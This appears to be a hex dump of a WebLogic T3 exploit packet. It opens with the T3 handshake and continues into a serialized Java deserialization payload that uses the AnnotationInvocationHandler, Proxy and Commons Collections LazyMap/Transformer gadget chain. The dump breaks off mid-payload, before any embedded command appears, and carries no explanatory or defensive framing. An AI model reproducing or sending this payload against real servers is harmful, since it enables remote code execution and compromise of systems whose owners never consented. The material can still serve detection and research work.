 00000000  74 33 20 31 32 2e 32 2e  31 0a 41 53 3a 32 35 35   t3 12.2. 1.AS:255
00000010  0a 48 4c 3a 31 39 0a 0a                            .HL:19..
00000000  48 45 4c 4f                                        HELO
00000004  3a 31 30 2e 33 2e 36 2e  30 2e 66 61 6c 73 65 0a   :10.3.6. 0.fals
00000014  41 53 3a 32 30 34 38 0a  48 4c 3a 31 39 0a 0a      AS:2048. HL:19.
00000018  00 00 09 b3 01 65 01 ff  ff ff ff ff ff ff ff 00   .....e.. ........
00000028  00 00 69 00 00 ea 60 00  00 00 18 4e 1c ac 5d 00   ..i...`. ...N..].
00000038  db ae 7b 5f b5 f0 4d 7a  16 78 d3 b7 d1 4d 11 bf   ..{_..Mz .x...M..
00000048  13 6d 67 02 79 73 72 00  78 72 01 78 72 02 78 70   .mg.ysr. xr.xr.xp
00000058  00 00 00 0a 00 00 00 03  00 00 00 00 00 00 00 06   ........ ........
00000068  00 70 70 70 70 70 70 00  00 00 0a 00 00 00 03 00   .pppppp. ........
00000078  00 00 00 00 00 00 06 00  70 06 fe 01 00 00 ac ed   ........ p.......
00000088  00 05 73 72 00 1d 77 65  62 6c 6f 67 69 63 2e 72   ..sr..we blogic.r
00000098  6a 76 6d 2e 43 6c 61 73  73 54 61 62 6c 65 45 6e   jvm.Clas sTableEn
000000A8  74 72 79 2f 52 65 81 57  f4 f9 ed 0c 00 00 78 70   try/Re.W ......xp
000000B8  72 00 24 77 65 62 6c 6f  67 69 63 2e 63 6f 6d 6d   r.$weblo gic.comm
000000C8  6f 6e 2e 69 6e 74 65 72  6e 61 6c 2e 50 61 63 6b   on.inter nal.Pack
000000D8  61 67 65 49 6e 66 6f e6  f7 23 e7 b8 ae 1e c9 02   ageInfo. .#......
000000E8  00 08 49 00 05 6d 61 6a  6f 72 49 00 05 6d 69 6e   ..I..maj orI..min
000000F8  6f 72 49 00 0c 72 6f 6c  6c 69 6e 67 50 61 74 63   orI..rol lingPatc
00000108  68 49 00 0b 73 65 72 76  69 63 65 50 61 63 6b 5a   hI..serv icePackZ
00000118  00 0e 74 65 6d 70 6f 72  61 72 79 50 61 74 63 68   ..tempor aryPatch
00000128  4c 00 09 69 6d 70 6c 54  69 74 6c 65 74 00 12 4c   L..implT itlet..L
00000138  6a 61 76 61 2f 6c 61 6e  67 2f 53 74 72 69 6e 67   java/lan g/String
00000148  3b 4c 00 0a 69 6d 70 6c  56 65 6e 64 6f 72 71 00   ;L..impl Vendorq.
00000158  7e 00 03 4c 00 0b 69 6d  70 6c 56 65 72 73 69 6f   ~..L..im plVersio
00000168  6e 71 00 7e 00 03 78 70  77 02 00 00 78 fe 01 00   nq.~..xp w...x...
00000178  00 ac ed 00 05 73 72 00  32 73 75 6e 2e 72 65 66   .....sr. 2sun.ref
00000188  6c 65 63 74 2e 61 6e 6e  6f 74 61 74 69 6f 6e 2e   lect.ann otation.
00000198  41 6e 6e 6f 74 61 74 69  6f 6e 49 6e 76 6f 63 61   Annotati onInvoca
000001A8  74 69 6f 6e 48 61 6e 64  6c 65 72 55 ca f5 0f 15   tionHand lerU....
000001B8  cb 7e a5 02 00 02 4c 00  0c 6d 65 6d 62 65 72 56   .~....L. .memberV
000001C8  61 6c 75 65 73 74 00 0f  4c 6a 61 76 61 2f 75 74   aluest.. Ljava/ut
000001D8  69 6c 2f 4d 61 70 3b 4c  00 04 74 79 70 65 74 00   il/Map;L ..typet.
000001E8  11 4c 6a 61 76 61 2f 6c  61 6e 67 2f 43 6c 61 73   .Ljava/l ang/Clas
000001F8  73 3b 78 70 73 7d 00 00  00 01 00 0d 6a 61 76 61   s;xps}.. ....java
00000208  2e 75 74 69 6c 2e 4d 61  70 78 72 00 17 6a 61 76   .util.Ma pxr..jav
00000218  61 2e 6c 61 6e 67 2e 72  65 66 6c 65 63 74 2e 50   a.lang.r eflect.P
00000228  72 6f 78 79 e1 27 da 20  cc 10 43 cb 02 00 01 4c   roxy.'.  ..C....L
00000238  00 01 68 74 00 25 4c 6a  61 76 61 2f 6c 61 6e 67   ..ht.%Lj ava/lang
00000248  2f 72 65 66 6c 65 63 74  2f 49 6e 76 6f 63 61 74   /reflect /Invocat
00000258  69 6f 6e 48 61 6e 64 6c  65 72 3b 78 70 73 71 00   ionHandl er;xpsq.
00000268  7e 00 00 73 72 00 2a 6f  72 67 2e 61 70 61 63 68   ~..sr.*o rg.apach
00000278  65 2e 63 6f 6d 6d 6f 6e  73 2e 63 6f 6c 6c 65 63   e.common s.collec
00000288  74 69 6f 6e 73 2e 6d 61  70 2e 4c 61 7a 79 4d 61   tions.ma p.LazyMa
00000298  70 6e e5 94 82 9e 79 10  94 03 00 01 4c 00 07 66   pn....y. ....L..f
000002A8  61 63 74 6f 72 79 74 00  2c 4c 6f 72 67 2f 61 70   actoryt. ,Lorg/ap
000002B8  61 63 68 65 2f 63 6f 6d  6d 6f 6e 73 2f 63 6f 6c   ache/com mons/col
000002C8  6c 65 63 74 69 6f 6e 73  2f 54 72 61 6e 73 66 6f   lections /Transfo